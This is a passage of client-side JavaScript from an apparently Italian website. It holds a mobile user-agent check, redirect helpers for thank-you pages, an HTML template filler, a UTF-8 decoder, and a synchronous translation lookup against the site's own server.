)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4));
}

function thankYouPage(text = '', timing = '10', redirect = '') {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie.php?${text != '' ? `&text=${text}` : ''}${timing != '' ? `&timing=${timing}` : ''}${redirect != '' ? `&redirect=${redirect}` : `&redirect=${window.location.pathname + window.location.search}`}`;
}

function thankYouPageRedirect(name) {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie_${name}.php`;
}

function addInTemplate(templateName, box, v) {
    var html = $(templateName).html();
    $.each(v, function (k2, v2) {
        html = html.replaceAll('{{' + k2 + '}}', Utf8Decode(v2));
    });
    $(box).append(html);
};
function Utf8Decode(strUtf) {
    // note: decode 2-byte chars last as decoded 2-byte strings could appear to be 3-byte or 4-byte char!
    return String(strUtf).replace(
            /[\u00f0-\u00f7][\u0080-\u00bf][\u0080-\u00bf][\u0080-\u00bf]/g, // 4-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x07) << 18) | ((c.charCodeAt(1) & 0x3f) << 12) | ((c.charCodeAt(2) & 0x3f) << 6) | (c.charCodeAt(3) & 0x3f);
                var tmp = cc - 0x10000;
                // TODO: throw error(invalid utf8) if tmp > 0xfffff
                return String.fromCharCode(0xd800 + (tmp >> 10), 0xdc00 + (tmp & 0x3ff)); // surrogate pair
            }
    ).replace(
            /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
                return String.fromCharCode(cc);
            }
    ).replace(
            /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
                return String.fromCharCode(cc);
            }
    );
}
function disableAutocomplete(element) {
    setTimeout(function() {
        element.setAttribute('autocomplete', 'off');
    }, 1);
}

var _translate_array_cache = {};
function _(w) {

    if (_translate_array_cache[w] !== undefined) {
        return _translate_array_cache[w];
    }

    var t = '';
    $.ajax({
        type: 'GET',
        url: '/_public/function/jsTranslate.php',
        data: {
            function: 'translation-single',
            words: w,
            ulrPath: window.location.href
        },
        async: false,
        success: function (xhr) {
            t = xhr;
        }
    });

    _translate_array_cache[w] = t;
    return t;
}

if (!isMobileUserTest()) {
    $('.mobileView').hide();
    $('.desktopView').show();
} else {
    $('.mobileView').show();
    $('.desktopView').hide();
}

/*
 interval_array = [500, 1500, 3000, 5000, 7000, 15000, 20000];
 internval_array_index = 0;
 var run = setInterval(call_ol, interval_array[internval_array_index]);
 
 function call_ol() {
 clearInterval(run);
 if (interval_array[internval_array_index] !== Math.max.apply(Math, interval_array)) {
 internval_array_index++;
 }
 run = setInterval(call_ol, interval_array[internval_array_index]);
 m_ol();
 }
 */

